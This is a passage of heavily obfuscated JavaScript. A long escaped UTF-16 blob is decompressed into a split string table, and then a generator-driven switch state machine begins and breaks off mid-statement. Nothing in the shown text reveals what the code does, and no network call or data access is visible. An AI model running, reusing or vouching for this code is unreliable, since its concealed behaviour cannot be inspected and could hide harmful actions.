\u4245\u6059\u2064\u6C7E\u73A4\u386C\u70A0\u4E40\u6434\u734C\u52C0\u5257\u2050\u0820\u504E\u03A4\u1828\u18F2\u0941\u1E3C\u48EA\u13E2\u3E45\u2258\u3CC4\u2C9D\u40D0\u52A0\u104F\u46A0\u70A9\u2088\u0738\u7439\u3394\u1821\u6661\u5272\u46A2\u48C9\u48F1\u4832\u1091\u0860\u6A4E\u0102\u3947\u1231\u0272\u7963\u44EE\u0260\u443E\u3202\u1821\u4825\u512A\u0521\u5C54\u0780\u0A28\u3EF8\u05E1\u2C29\u1E0C\u0F10\u6E39\u30F0\u1C42\u103A\u43A4\u796E\u60E5\u0F69\u483F\u707F\u0E32\u643F\u02A6\u41A5\u263A\u44B0\u3024\u1028\u48E3\u1F3E\u118C\u1080\u523A\xE0\u2B27\u4C35\u06D0\u78AC\u44C1\u0970\u58B9\u01D0\u1F23\u0C52\u10E0\u1725\u583C\u24B0\u4BA7\u5650\u0940\u2A20\u0409\u1AC3\u644C\u4150\u05B6\u1884\u0120\u7BA4\u503F\u0181\u4E2B\u0926\u1CB1\u2835\u03B2\u0D22\u0A76\u04D8\u0121\x97\u2390\u2230\u1121\u18E2\u065E\u0928\u0CE0\u6482\u4510\u2C6C\u0450\u4950\u343F\u15AA\u1EE2\u3E2D\u0337\u05C4\u0487\u03E4\u6B27\u6115\u0F50\u682B\u082C\u0612\u4A44\u4334\u2364\u3868\u46D0\u406F\u148B\u1CA9\u29A8\u40D2\u0621\u613D\u03FC\u3CA4\u6C3D\u0761\u40AB\u40C1\u0829\u7732\u1048\u1EB0\u5F4D\u42D8\u0627\u082D\u04B0\u4069\u7070\u0940\u14FD\u2210\u1E43\u669F\u6254\u3FE3\u0C69\u4428\u312A\u7058\u4D82\u1833\u3150\u3123\u3A3D\u38B0\u3B24\u4C54\u3548\u2F6F\u2444\u0F67\u6C25\u4BF8\u1CB3\u1045\\x62\u3DE1\u5431\u0461\u32E2\u2062\u4B80\u65A9\u30A8\u1DA1\u202E\u13E4\u3CE2\u685E\u07B8\u0624\u5118\u0D3D\u2E2D\u5384\u0C23\u6C39\u32C6\u0B24\u0469\xC0\u3FCA\u28FD\u0661\u7F32\u515C\u1E81\u79D3\u41F0\u10C5\u483B\u4818\u4807\u3A39\u0812\u1827\u08C0\u1604\u713C\u129C\u0924\u5C45\u014E\u0B6C\u5470\\x46\u1820\u21E4\u0761\u6174\u0110\u3DE4\u5454\u04D8\u6EE6\\x28\u5015\u1230\u287E\u1F21\u085D\u409C\u0833\u7093\u2080\u0C28\u18F8\u0521\u1E28\u220E\u1383\u3A47\u6202\u24A0\u403A\u0614\u46AB\u74E0\u0990\u5EA2\\x68\u02C3\u5830\u429C\u27A1\u5041\u02C0\u062F\u30F8\u0B41\u0325\u0151\u31C3\u6651\u4128\u3DA5\u262B\u2614\u625B\u2434\u0B08\u77A6\x94\u1D63\u4934\x90\u4CE1\u0841\u0490\u7E4F\u1515\u0C1B\u1DDE\u1038\u13CE\u2A5D\u63D0\u1A25\u384D\u0140\u4928\u397C\u1010\u38B3\u7106\u1E73\u4F42\xC4\u16A1\u625E\u04B0\u14D2\u6E39\u0329\u4621\u0530\u0862\u6C2F\u154E\u65E1\u4C3A\u0320\u216F\u243A\u3950\u0637\u6926\u1820\u045C\u2148\u0243\u2895\u03C2\u2D22\u1028\u4F31\xA4\u5480\u1032\u1048\u2070\u05A0\u0869\u4080\u31A6\u1898\u4D41\u7C8E\u40A8\u1822\u12B8\u01A0\u20E0\u4366\u429C\u7B26\u20D6\u2F91\u18E7\u08B4\u1931\u6E4E\u0273\u5A25\u6082\u4818\u7AA6\u4884\u0E69\u29AB\u0901\u1031\u4824\u6EB4\u18E5\u6A79\u0DD0\u6E55\u2117\u0F57\u4528\u2946\u1EB2\u425D\u637E\u5E04\u624A\u0300\u1D2B\u6353\u0828\u26C3\u120C\u1597\u2C28\u0320\u3224\u544E\u05B0\u646F\u38E1\u3C27\u2533\u3C72\u0B26\u485A\u70FC\u0D23\u5D3D\u59D8\u3863\u608E\u4C21\u0329\u2038\u4DCF\u7025\u50EC\u1964\u1E1F\u2664\u4389\u1E78\u4189\u7BDA\u20A8\u08A1\u3843\u4300\u67B1\u4316\u0460\u2D27\u04D2\u6260\u08A3\u10A4\u1D63\u5425\u53B2\u3DE7\u7AD4\u0628\u0267\u44D4\u6C20\u2934\u1205\u0221\u052A\u21FE\u01A3\u0C40\u52F1\u3029\u5883\u0391\u2C32\u313A\u15A3\u2440\u6274\u2A57\u3351\u4780\u4DA2\u2062\u0834\u0C2C\u40A5\u1031\u4A4A\u7038\u08A5\u3057\u2234\u2164\u507C\u0FF8\u2FB0\u30F0\u16E0\u6848\u2240\u34A1\u4C99\u0830\u3C65\u6050\u48A0\u08A6\u3024\u0969\u6868\u40A0\u1F21\u7D87\u7FC4\u5273\u222B\u0102\u1405\u1F2C\u4042\u031A\u1120\u2A23\u2884\u0210\u04A1\u72A2\u4830\u0240\u1954\u5A2E\u2469\xD8\u5820\u176A\u0845\u0108\u1610\u78A9\u386D\u2380\u0220\u3837\u3C84\u23C8\u11E1\u4620\u6058\u2100\u3301\u2108\u706A\u42A4\u1823\u6C29\u7892\u4AA4\u1A60\u3C2F\u1864\u02C6\u1281\u4628\u703D\u0380\u1260\u6423\u204D\u0C1D\u0EA1\u5121\u203C\u0602\u2001\u64A9\u189A\u4188\u0420\u3835\x99\u21B6\u06C1\u522A\u4C64\u3A40\xE1\u7F21\u485A\u0347\u1BBD\u6223\u2870\u41E2\u1820\u1C33\u3991\u03EA\u0460\u58A9\u283C\u04FD\u1E15\u5822\u2091\x90\u3E40\u062A\u6035\u09AC\u08A3\u0826\u186F\u02A4\u0AA1\u29AA\u6035\x90\u2EA1\xA6\u4067\u030F\u1240\u1C35\x97\u48C0\u3551\u6238\u402C\u4202\u036C\u77A3\u2841\u3088\u3AE1\u0D29\u185C\u2298\u02A1\u4823\u6046\xE2\u0D20\u5C21\u309E\u08C6\u0C80\u70A7\u448C\u0178\u3121\u48AD\u3024\u20BB\u5401\u3C38\u4069\u02F8\u0630\u5429\u084C\u2344\u2A9C\u442C\u3032\u7B28\u02E1\u7522\u1087\u6090\u37F1\u4623\u2826\u0285\u5823\u1E29\u388A\u63FC\u0460\u77A3\u40AB\u03E4\u0AA0\u65A4\u4339\u4090\u2341\u7935\u502C\u4582\u03A3\u1B27\u329A\u43F0\u2B83\u082E\u673E\u07B2\u1CC2\u3833\u049A\u42E8\u0DC2\u30A9\u7883\\x78\u1121\u17E0\u1070\u40F4\u1B20\u6F68\u409B\u0274\u0998\u1824\u443C\u05A0\u1BC0\u78AD\u6889\\x50\u1FE3\u0822\u1050\u03F5\u0BA1\u0829\u5F52\u62A4\u07A1\u4DA1\u60A8\u0394\u0FB4\u0C2A\u462E\u06F8\u0F30\u7923\u70F7\u01EC\u35A1\u1A01\u311B\x90\u3721\u23A1\u5438\u23D0\u03A3\xAC\u4077\u02D0\u1EB0\u502F\u3822\u2602\u07A2\u2920\u6066\u4100\u37F1\u2C26\u186F\u40C4\u14C8\u1C38\u5B20\u4B34\u1499\u70BA\u7093\u2091\u1E60\u3836\u1857\u5380\u0680\u5DC1\u60F9\u02D8\u1C64\u5282\u58E4\u041C\u0C21\u1520\u608D\u02E8\u0723\u782D\u684D\xCA\u41F0\u3833\\x7d\u4530\u0AD4\u3838\u6174\u6394\u0221\u2C20\u7564\\x29\u4761\u12CA\u7050\x90\u3C61\u752B\u408D\u24B0\u14C0\u0A32\x91\\x55\u58E0\u0E38\u38F5\u0148\xE0\u2A28\u184C\u21FC\u37E0\u1024\u6D5C\u2300\u0723\u0D24\u506F\u0166\u5A61\u48A1\u60AC\u018A\u3EC0\u372B\u0C3C\u07C8\u1300\u192D\u4569\u0358\u0802\u602F\u245A\u0382\u07A1\u362D\u408C\u031A\u0153\u0828\u0828\u041C\u18E0\u77AE\u102C\x90\u3040\u292F\u288C\u4964\u03A2\u30A3\u183E\u0380\u1F65\u3EAE\u1621\u0AFD\u07E3\u6220\u54DB\u627C\u0C20\u16A3\u507F\u21B0\u0722\u62A0\u103A\u4182\u0631\u6A28\u18AB\u2190\u0F11\u1123\u184D\u193C\u1401\u5229\u2A61\u43C8\u2EE1\u4527\u209F\u4240\\x61\u29AD\u408E\u4222\u06C0\u63E0\u7831\u0274\u02F0\u602F\u3899\u053C\u02E1\u72A4\u04E9\u0170\u1380\u773E\u1034\u4202\u15A0\u302A\xA9\u0588\u05B9\u5321\u4062\u01CE\u09F1\u72A8\u4662\xC4\u0321\u7422\x9B\\x21\u4400\u4421\u4635\x9C\u2AA1\u0E29\u2CEB\u42B9\u516C\u30A0\u3C61\u4038\u0BA0\u1825\u2096\x9C\u0C81\u152C\u3526\xEC\u0861\u0429\u287C\\x7a\u02A0\u2A22\u1562\u023A\u2CD1\u7F2F\u1843\u489C\u1F20\u2426\x9A\u4224\u0FA0\u35A6\u78F7\u4070\u09A1\u2868\u2047\u1A42\u3F40\u70A8\u389D\u2582\u11C1\u4E2A\u2487\u0128\u2760\u5A21\u3083\u028C\u0131\u74A2\u484D\u0A51\u36E0\u16A7\u4464\u0472\u1F91\u1E21\u345B\u6289\u3C60\u0624\u2051\u4332\u5720\u4048\u4054\u0130\u2EC2\u65AB\u5564\u03B8\u2AA1\u012F\u7827\u0179\u35A1\u1F2A\u469A\u4240\u2D21\u402F\u283D\u03E8\u02F1\u5828\u4114\u44C9\u2871\u0821\u2453\u61F0\u1645\u182E\u1028\u0182\u1300\u3A2C\u011C\u0202\u15E0\u5B3E\u602B\u2320\u3B2C\u3523\u385A\u01B2\u49A0\u2A21\u7999\u23DC\u38C1\u622C\u4B00\u05B0\u08A0\u5649\u1B26\u029C\u1081\u72AB\u7474\u6160\u0870\u08A5\u786F\x84\u0221\u1522\u203A\u0175\u26CA\u58AF\u788B\u031D\u5121\u3EA6\u1841\u03F2\u1404\u2022\u504C\u2240\u1F20\u3325\u5022\u54B0\u1E41\u4033\u448D\u4190\u4521\u0D26\u2C6D\u4264\u0541\u322A\u2864\u01E2\u1380\u0C28\u1AAC\u40C5\u2922\u79EF\u0864\u03F5\u31CB\u4D75\u6023\u54E2\u0F10\u3C2B\u4028\u0397\u5822\u332A\u669A\u20E0\u0C81\u677E\u1066\u4038\u1561\xAE\u6080\u04A8\u2001\u4524\u3A6A\u40E0\u1823\u5821\u3030\\x78\u1C2D\u7620\u3AB8\u35E3\u3C2D\u79AE\u42AB\u0375\u5EB0\u2E45\u2023\u5679\u0BCB\u0844\u6052\u61B0\u0131\u497F\u2880\u0570\u0320\u2772\u699C\u0320\u2341\u1123\u3B48\u0274\u0E31\u082B\u1095\u02D8\u0EA0\u08A3\u6060\u203D\u3A8B\u3823\u383C\u3353\u33EC\u242B\u409B\u03F8\u160D\u082F\u246D\u43D0\u0700\u7C27\u2099\u02F3\u2C80\u0C24\u7238\xCD\u3643\u6C2D\u4045\u0102\u1EC1\u4025\x82\u5610\u0B64\u1827\u4AA2\u5520\u271D\u6084\u368B\u0340\u1822\u6029\u6B18\u41A8\u13D1\u7621\\x52\u63D2\u3823\u3279\u107B\u3674\u1041\u4034\u214E\u017D\u3BC4\u47E6\\x5d\\x3e\u5660\u3524\u605C\u21D0\u1675\u0E24\u2048\xA8\u0323\u2C2D\u306F\u013A\u01A0\u1548\u402B\u0121\u0560\u20BA\u5318\u40F0\u1040\u08C5\u204D\u0878\u1930\u2A27\u204D\x99\u1121\u5622\u2891\x87\u3380\u59F9\u76AC\u0428\u1660\u5DCA\u7C7F\u23C0\u4B31\u752C\u68EF\xC7\u0D00\u5EE7\u3C21\u03C7\u3661\u10A3\u5040\u6637\u3120\u642B\u744A\u01BC\u3F65\u2121\u484A\u07C7\u3080\u7100\u6325\u0B4A\u1F00\u7C23\u2883\u0334\u1EC1\u252E\u4F12\u22D8\u1E40\u3A21\u2051\u40E0\u1D5A\u7427\u4426\u0358\u1E80\u58A6\u2C59\u5698\u0342\u38C0\u2B64\u0190\u1EC0\u7D60\u105E\u0130\u1101\u1520\u3041\u0210\u1F21\u64A3\u048C\u0240\u056C\u476A\u0876\u617D\u26A0\u1929\u0E3A\u02A9\u0B0A\u4423\u6060\u43F4\u0C81\u4826\u28E4\u03E8\u1B5B\u0170\u065F\u7624\u0E31\u2121\u60A0\u0CFC\u0827\u032C\u0E82\u428C\u1F44\u2A29\u3842\u2B68\u42A1\u7529\u3841\u21C7\u201A\u1923\u6067\u0210\u0568\u7FFF\u7893\u0A58\u0730\u6329\u085F\u7590\u1440\u2A23\u0432\u01C0\u1AE0\u7FFD\u74FE\u4740\u0F11\u1227\u7ED2\u0378\u0B05\u2E22\u103B\u417D\u2321\u212C\u289E\u08E0\u1720\u332F\u289C\u3334\u1A61\u0778\u3D5D\u2B40\u15A0\u7FF3\u3B7E\u0DB0\u1820\u5A5E\u7EEF\u779F\u28A1\u1AB4\u41AC\\x38\u1EC1\u1E24\u148F\xB0\u0C5B\u29A2\u0C34\u4222\u11E0\u30AE\u38EB\u4349\u19E1\u4528\u7684\u2508\u09E7\u082F\u285E\u43E9\u4F10\u034A\u28E4\xEC\u1930\u2027\u5ACD\\x60\u101A\u2A56\u5208\u29B1\u17F0\u742E\u7345\u2470\u0E45\u5D29\u284D\u03F4\u1381\u7F23\u505F\u62A7\u1080\u1FB8\u3B18\u40A5\u1F38\u2423\u502C\u41B6\u132A\u5A56\u183A\u0210\u0870\u742C\u4074\u617D\u2061\u684D\u41AD\u335F\u4341\u622D\u0666\u40C8\u0FA0\u5779\u11D2\u04E8\u6D20\u1626\u405A\u01A1\u4E31\u3E31\u1707\u014B\u22E0\u7E4B\u7454\u4F20\u0D21\u4E21\u2031\u20C4\u0B0B\u64AB\u4049\u2AD0\\x60\u24EF\u7F1B\u4BF4\u16E0\u2A28\u71DC\u20E2\u100D\u112A\u4C9B\u42E9\u2A74\u23FD\u309B\u4169\u1920\u5A51\u309A\u2254\u1E90\u5A21\u6A82\u284C\u7A34\u0857\u7ED1\u4342\u18C1\u0322\u2029\u6400\u06C0\u1A33\u189B\u42E8\u0871\u23B7\u3C99\u4E4C\u6871\u0853\u225F\u1008\u0720\u2CF7\u6E6D\u17D0\u0506\u6758\u41FD\u3202\u1DA1\u4E28\u355F\u7480\u0F80\u372C\u3040\u3078\u09A1\xA6\x83\u03C8\u0232\u5B8D\u4050\xE3\u3240\u2C22\u109E\u6338\u0AA1\u7326\u2C4B\u5800\u1F00\u342C\u3083\u0130\u1E63\u17F9\u24E1\u4150\u08CA\u6026\u2754\u0150\u1F05\u7721\u489F\u43C8\u10D2\u3725\u0A5A\xC8\u1692\u3521\u3431\u03EC\u0D86\u1426\u706F\u4130\u1C61\u4E28\u6851\u4210\u1E60\u40EE\u5078\u1078\u02F0\u21F8\u38DE\u03DE\u3F01\u72A1\u4028\u266E\u16E0\u7721\u6983\u02A0\u1F01\u1721\u04D8\u23F5\u1381\u1B2B\u24E4\xF4\u1030\u5852\u0E09\u026C\u15C0\u5A2A\u776A\u4534\u50D3\u722D\u61DB\u6224\u0620\u3C29\u445A\u0190\u09A1\u2E2A\u6857\u2182\u0E12\u08A0\u1023\u0B40\u0923\u782A\u284C\u2160\u0961\u032C\u2DAC\u40C8\u11E0\u102C\u4E3E\u0160\u0421\u6A20\u448D\u2736\u70E8\u277E\u6065\u1B36\u6F75\u1B52\u5099\u2145\u3121\u0D27\u146B\u407E\u5821\u1175\x9F\u181D\u28A0\u2929\u0B0C\u03F2\u1241\u7DF8\u406F\u03F2\u1D61\u0E04\u206B\u75A5\u49C1\u7723\u6069\u0265\u3E71\u2C26\u6509\\x60\u1C47\u7AEE\u505B\u0AA4\u1A14\u5776\x8A\u2FEA\u02A0\u6984\u407C\\x7b\u5A61\u4B09\u1039\u412E\u65D1\u1366\u206A\u776E\u4701\u1788\u0829\u2640\u11E0\u642B\u6EC1\u01C1\u4C5A\u64DB\u4026\u012E\u7380\u5A26\u2C2C\u40B6\u2921\u4826\u1897\u306B\u3041\u7123\u4B3E\u01B0\u0921\u64A0\u7D60\u6D10\u0C61\u74A4\u194A\u01A0\u09A0\u3421\u40B2\u029C\u1F23\u08F4\u507C\u0240\u09D8\u08A7\u2078\u1D38\u3120\u65A6\u382E\u7768\u1805\u4527\u604D\xE8\u5121\u5420\u6045\u1160\u19E1\u7626\u4030\u5108\u1123\u516C\u4072\u42B4\u11E0\u2FA1\\x70\u0264\u1F20\u3538\u383A\u1170\u1993\u732B\u571B\u7588\u18C0\u6EA1\u4896\u012A\u0A21\xA8\u7598\u43E8\u03AB\u64AF\u7822\u4338\u1FA6\u4A6A\u4C28\xEB\xD5\u4624\u2528\u01AC\u0870\u3C21\u7D42\u03C7\u3894\u5A23\u6038\u2210\u0221\u69FD\u50E2\u1AD4\u2651\u0776\u14E4\u09FE\u1DA1\u7F26\u4068\u4092\u2920\u2221\u3048\u0320\u0221\u0ABD\u1099\u40EC\u1440\u7C27\u39D2\u7738\u1E40\u7421\u7952\u6368\u0CD0\u156E\u51C4\u0202\u1080\u0223\u4438\xF4\u0BB9\u4153\u2899\u2132\u042A\u7495\u7119\x8A\u5821\u582F\u619A\u23B2\u1241\u2526\u403A\u0296\u0E44\u4C2E\u2F77\u02E9\u7FA4\u4C2B\u4045\u4CB0\u1607\u7C48\u0445\u0264\u1F71\u402A\u6039\u5D48\u1031\u5D22\u6076\u03FE\u2960\u5A28\u0341\u0480\u0529\u4823\u3821\u01FE\u18C0\u29FE\u5030\u0102\u1809\u2ADA\u63C6\u0148\u1AB8\u58AD\u6833\u5FF8\u0C21\u172E\u108C\u012A\u1554\u5A4C\u406D\u440B\u5D75\u29A8\u4069\u4208\u6840\u5421\u7BAC\u01A6\u6701\u28EF\u3862\u6582\u01D5\u1324\u7AD2\u03DE\u7290\u5423\u3862\u75FE\u1E17\u2E2C\u06AB\u01B0\u1A61\u55A9\u0106\u1828\u1634\u7FA9\u6ED7\u42B4\u1471\u17F6\u2B98\u4028\u11C0\u38A8\u27CD\x80\u02E1\u562C\u7070\u41F0\u131A\u08BC\u5E2B\u20FC\u0F10\u6826\u791A\u426C\u1339\u4447\u7C09\u3A64\u1931\u0D25\\x6d\u421D\u7401\u7523\u31AE\u2D30\u100E\u7669\u27F7\u0210\u1B20\u2C26\u185B\u6070\u6680\u2923\u2828\u0813\u3031\xA6\u2C99\u022C\u0137\u0D2D\u1021\u01C0\u12DB\u4BCC\u702B\xC8\u02F1\u48A8\u4060\u2110\u1DD8\u2CF3\u283D\u03F2\u07A8\u1028\u3845\u0170\u1498\u3323\u289D\u2676\u2860\u202F\u1899\u42F8\\x60\u16D3\u4924\u225A\u5FA7\u0721\u305B\u729C\u1CB1\u7994\u5064\u034A\u7721\u646C\u445C\u2140\u0321\u0D29\u782C\u4188\u66A1\u2051\u208E\u4298\u07A0\u1F43\u2863\u49B6\u02A0\u6421\u482F\u4B55\u47A1\u1E2F\u2899\u2222\u0405\u4112\u4887\u0358\u0CA0\u5A2B\u37BD\u0654\u0C21\u3629\u102F\u4BE4\u04A1\u7624\u603E\u03EA\u4404\u1921\u4852\u0190\u05B9\u447B\u3815\u7480\u161A\u1EF6\u0480\u3588\u0869\u4E28\u063A\xE0\u1AC2\u08A8\u682B\u2F58\u1B20\u7C4A\u4C38\u2078\u1038\u4A0B\u7477\u5A75\u7038\u502A\u221F\u4155\u5550\u65A2\u606C\u6742\u04A1\u32BD\u1FA1\u03EC\u1436\u38A2\u26AF\u4266\u1440\u3723\u1953\u1F49\u0C26\u3BA1\u3429\u1025\u504A\u6970\u0DF4\u21E4\u6532\u7024\u2689\u7CA9\u534C\u1660\u0B22\u5C2E\u7842\\x5d\u70E2\u6180\u121C\u1F24\u34A6\u0867\u0207\u281F\u52C0\u3222\u2000\u444E\u0E40\u1258\u0F80\u2738\u3424\u3426\u3094\u1D44\u0460\u1B20\u5B70\u482F\u1D54\u7E40\u01F0\u0474\u0521\u2E26\u5576\u40CD\u34D8\u0660\u06A0\u6A1B\u3028\u703E\u6ADE\u63B9\u2F91\u3761\u1726\u54F7\u40AF\u40AC\u4540\u0A20\u2A23\u4421\u7847\u4052\u0990\u0AB8\u2BA0\u2FA2\u1927\u184C\u29AB\u0794\u1BD0\u73C3\u7838\u1078\u6114\u4320\u0B00\u0C40\u1925\u14E3\u636F\u41DB\u7210\u5038\u2343\u4423\u16A4\\x3c\u05B2\u0AE0\u0DAD\u1F21\u3E37\u20F9\u019D\u4050\u2220\u5A32\u422A\u5F57\u2113\u01F0\u036A\u1DE0\u4666\u2E78\u504E\u4144\u0AF4\u4BA0\u0620\u1121\u2027\u6070\u01AF\u624F\u3240\u1863\u3A25\u1069\u0161\u3186\u0CD0\u0FA0\u5426\\x28\u407C\u03CF\u0970\u2121\u2F64\u4826\u513B\u420A\u0674\u42E0\u771B\u102F\u4028\xFD\u02A0\u1040\u0660\u77A1\u1B75\u0862\u43C9\u7194\u12C0\u0B23\u6E21\u1036\u28D2\u0380\u2BA0\u35A9\u5224\u20A8\u286A\u4231\u0590\xC6\u0CA2\u66CF\u0821\u1442\u6055\u62E0\u0620\u3A23\u423C\u7954\u01B0\u07D0\u1AE0\u14D9\u6123\u385F\u6236\u43EC\u44C0\u27ED\u342F\u283E\u6677\u0101\u0478\u327E\u51C9\u1829\u3A36\u1AE6\u3394\u0A28\xA0\u4EE1\u543F\x84\\x24\u0548\u0CD0\u76A6\u2626\\x47\u6050\u0320\u0B80\u1E00\u1F26\u37E8\u5C94\u394E\u0118\u1001\u1E23\u4427\u204D\u40BE\u03D4\u1FA0\u0881\u5837\u772B\u2324\u21B1\u02E4\u1E40\u1821\u1AA5\u51A0\u1CE5\u0340\u0692\u2040\u5A57\u536C\u5E51\u41EE\u2307\u5CCC\u40A2\u690D\u2737\u1E54\u03EA\u0F68\u16AC\u4C21\u5EB3\u6121\u01A4\u0B00\u1661\u7460\u442D\u1059\u689C\u031A\u0798\u2085\u4623\u09E8\u3B26\u013C\u46A3\u5DC4\u1520\u3E88\u7037\u0107\u2300\u0360\u04D9\u0847\u6037\u0345\x98\u0270\u1040\u4C08\u5109\u4F54\u0E9E\u0746\u49B8\u0121\u0822\u3030\u1060\u4050\u02E3\u4058\u7A5A\u6C28\u1947\u6116\u32A9\u2950\u1AD9\u66A7\u5230\u4051\u41F4\u02CE\u0B60\u49A1\u28CF\u3ED7\u20A3\u0251\u08F0\u3028\u2CF4\u3E26\u186D\u4961\\x55\u1341\u0823\u150A\u0444\u6105\u0980\u6C70\u18E1\u7C42\u657E\u709F\u41B3\u4064\u0420\u50A3\\x25\u0BB6\u10F0\u3950\u0760\u18E1\u5C21\u06F6\u206D\u6926\u0621\u1FA4\u4530\u2828\u6852\u3840\u0183\u0FA0\u2460\u70A1\u1CBC\u0E46\u01FE\u0E64\u1EB0\u5D93\u6FC1\u0CDC\u20D0\u4078\u0890\u273C\u0BD5\u0424\u4053\u4A18\u24B0\u06A0\u0C23\\x20\u4450\u34CC\u023D\u2DF0\u3D30\u3023\u6226\x8B\u78A5\u09C8\u1E80\u7A31\u042D\u3F4B\u4116\u70B8\u1C9B\u2783\u4107\u6027\u2092\u21EE\u750C\u3F00\u47E0\u0C25\\x33\xA6\u4A40\u04F3\u27E0\u6325\u6024\u4052\u60B6\u7226\u1820\u3A88\u3D6D\u4047\u3128\u40AA\u6B12\u2F75\u1DAD\u6030\u78E8\u405D\u27B8\u1550\u0C2B\u662C\u443C\u062C\u0107\u4D9E\u1981\u23A4\u4437\u3E4B\u4333\u7228\u5550\u3861\u402A\u0841\u6091\u45D4\u6B2B\u2FC0\u7721\u62BC\u372A\u71DA\u0458\u07A0\u087A\u5322\\x4b\xBB\u031A\u0900\u1222\u0C20\u1835\u609D\u3148\u0A08\u2220\u14E2\u1766\u4036\u5697\u01EE\u4481\u0820\u16A4\u6C29\u205B\u6060\u0424\u17F6\u4C47\u6E25\u2038\u0E50\u0316\u1520\u1DB0\u5A31\u606E\u04BA\u4030\u4A62\u2529\u3445\u0429\u1045\u207A\u4BEE\u4080\u0921\u6422\u282E\u084B\u6964\u30D0\u1FA9\u0620\u612F\u0943\u0A18\u79E8\u2F50\u2461\u04D2\u4230\u303C\u05EB\u445F\u5160\u7AA0\u1407\u3C35\x9C\u01E2\u0B62\u23A8\u12F4\u543A\u603D\u021E\u0528\u0870\u7322\u2624\u046D\\x53\u0206\u67E4\u6A81\u4E16\\x3f\u702B\u5A0E\u03E4\u0528\u7FA0\u112C\u7037\u0104\u422C\u0650\u3A34\u77A2\u4A2A\u754A\u4468\u0813\u4220\u4AF2\u102C\u2824\u18AE\u0182\u09D0\u05C1\u1DAE\u1426\u403F\u240C\u0130\u0680\u4EE5\u202B\u4035\u1115\u6A5B\u0A55\u0821\u4925\u2FFD\u3911\\x52\u01D8\u0778\u5A27\u3A2E\u025F\u26D6\u02D0\u0F75\u3CC0\u7353\u5031\u6046\u015C\xA6\u1E40\u6C10\u0422\\x28\u4055\u19ED\u2870\u63A1\u2524\u43F9\u4034\u760A\u0818\u0860\u7340\u6E21\u7840\u2080\u0400\u0AC0\u1420\u1427\u21F5\u4038\u209A\u499E\u0B40\u0A21\u142C\u402E\u40CB\u6A7B\u4919\u1048\u08A6\u7555\u64AF\u408E\u6384\u2040\u7E49\u042A\u4C23\u2828\u407F\u0640\u2041\u7745\u142B\u2068\u412E\u30AA\u3E80\u41D2\u08C9\u1827\u6112\u43A7\u0390\u2560\u7EE0\u7C3F\u2F99\u415F\u0627\u4641\u2C19\u1AEB\u3A6D\u58AF\u7AEA\u256E\u12B0\u1011\u102A\\x29\u0378\u70E8\u06C0\u0F91\u4821\u34C2\\x50\xA8\u078A\u141C\u2FA7\u7C3A\u229A\u2205\u0488\u072A\u4422\u2A22\u1039\u409A\u23A7\u0640\u0C34\u5425\u0E32\u2084\u3D40\u10B4\u2620\u2161\u7883\u37BC\u1088\u510A\u1058\u2121\u33C2\u403A\u605A\x94\u0130\u101A\u1220\u5DA6\u012D\xE8\u421F\u2E7E\u2B53\u5CC1\u1020\u2021\u01A0\u056C\u0700\u2A21\u712F\u22D3\u6A8C\u33FC\u0CD8\u1B52\u5775\u0430\u3093\u48E5\u55B0\u1AAA\u5F21\u772B\u4033\xA4\u0148\u04C0\u1420\u5C23\\x38\u342F\u40A1\u4A9F\u48AA\u09F0\u06B4\u1A76\u1060\u25A8\u0188\u3D75\u6221\u64F6\u5863\u460D\u4F00\u4884\u43C0\u7822\u1B2A\u40E6\\x38\xD0\u6221\u64A1\u4021\u0891\\x3d\u4CDE\u5338\u7BA4\u59A5\u7242\u3E2C\u03F2\u05C0\u0661\u0340\u1D6A\\x2e\x80\u07C8\u0B6C\u0FA1\u1829\u085C\u203B\u6AD0\u0C70\u3352\u27D6\u70FB\u502B\u0128\u05EB\u5280\u29B8\u1508\u202A\u6297\u4258\u01C8\u1FE2\u20B0\u0DA6\u409F\u41F8\u0918\u0B91\u2FC1\u1421\u4032\u4021\u21AB\u43B0\u14F2\u7422\u234D\u6858\u220B\u21D8\u1E60\u3A20\u6628\u786C\\x39\u041B\u495B\u27E1\u0124\u0C30\u4052\u68B2\u1240\u1F00\u3221\u5CAD\u47C7\u5142\x80\u0950\u1720\u6423\u3A3B\u4325\u0274\u0140\u03E0\u0665\u4028\u74CE\x90\u53E4\u0440\u33A1\u40C6\u1CB9\u7283\u560D\u40D2\u4FCE\u5921\u4B29\u22CB\u70B4\u3B23\u68B7\u12A0\u4224\u6CE0\u2083\u0850\xE8\u0964\u4CD1\u6A07\u4450\u79A3\u02A4\u0F40\u3BA0\u0795\u2636\u524A\\x5e\u01B8\u0242\u2122\u08CD\u653F\u5928\u415D\u689C\u4999\u6460\u1839\u607B\xD4\u0360\u0136\u0B20\u033C\u7059\u66CC\u0160\u0520\u3AA1\u6C21\u0834\u4524\u743E\u0D83\u46C0\u3EB9\u06CB\u405A\u403B\u46D8\xD0\u1BAD\u1E23\u50C1\u404A\u0B1E\u50B7\u0EA5\u6DEA\u0627\u0426\u2072\u69F0\u57A8\xE2\u41EF\u7C2D\u686F\u4108\u01D8\u0F78\u6920\u39C6\u14C0\u60D2\u0320\u01A0\u0B20\u16A0\u403B\u2D2B\u2060\\x20\xBE\u5021\u227F\xC9\u07A0\u0869\u3125\u445D\u6115\u73F4\u0E68\u1EAB\u3137\u4E47\u409A\u404D\u045C\u28E5\u2CE7\u30A2\u4BA6\\x30\u01D5\u11C2\u6E52\u1025\u603C\u5828\\x52\u0744\u1220\u6503\u2C27\\x3d\u50EE\\x7a\u0188\u2F40\u2AA9\u6B6A\x9A\u6C45\u50D1\u2E20\u3123\u7C78\u0990\u0270\u03F7\u47C6\u27AA\u1021\u09B7\u62E4\u0102\u282E\u1550\u0BB0\u3638\u496D\u7D1E\u6640\u2920\u07AB\u1025\u24DE\u1300\u4DE9\u07C4\u0245\u36C7\u5D2F\u2834\\x20\u02F2\u0624\\x20\\x20\",KhGcUX[c7dILf[0x3]]=Vjm7KB.decompressFromUTF16(KhGcUX[c7dILf[0x7]]),KhGcUX[-c7dILf[0x10]]=KhGcUX[c7dILf[0x3]].split(\"\\u007c\"),L158_un=ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0x3];return KhGcUX[-c7dILf[0x10]][L158_un[c7dILf[0x1]]]}))}());function r_PXpH(L158_un){var KhGcUX,FaRDz6p;function*ThT14h(FaRDz6p,ThT14h,UVZL8u,jZd7v6,T9blZX_={B6CUNo:{}}){while(FaRDz6p+ThT14h+UVZL8u+jZd7v6!==0x3b)with(T9blZX_.ny7bWv||T9blZX_)switch(FaRDz6p+ThT14h+UVZL8u+jZd7v6){case UVZL8u- -0x82:case-0xf3:case-0x7d:return 